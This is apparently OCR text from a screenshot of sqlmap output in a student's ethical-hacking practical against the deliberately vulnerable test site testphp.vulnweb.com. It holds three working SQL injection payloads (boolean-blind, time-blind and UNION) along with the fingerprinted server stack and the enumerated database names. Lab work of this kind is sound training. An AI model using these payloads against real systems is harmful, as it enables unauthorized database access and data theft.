 C:\Windows\System32\cmd.e
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-5767 OR 4293=4293#
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (1208=1208) THEN SLEEP(5) ELSE 1208 END)
Type: UNION query
Title: MySQL UNION query (random number) - 3 columns
Payload: id=-6281 UNION ALL SELECT 5838,CONCAT(0x71626b7a71,0x5141796979586b4a436f69694372537479716b474d6169635659427
6794e584354614f5a6843574c,0x7171767a71),5838#
---
[12:19:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[12:19:19] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[12:19:20] [INFO] fetched data logged to text files under 'C:\Users\INDIA\AppData\Local\sqlmap\output\testphp.vulnweb.com
'
[*] ending @ 12:19:20 /2024-03-21/
D:\Siddhesh Pawar(TYCS)\Ethical Hacking\$1) SQL Practical\sqlmapproject-sqlmap-acd9831>_
95°F
Partly sunny
Search
12:20 PM
3/21/2024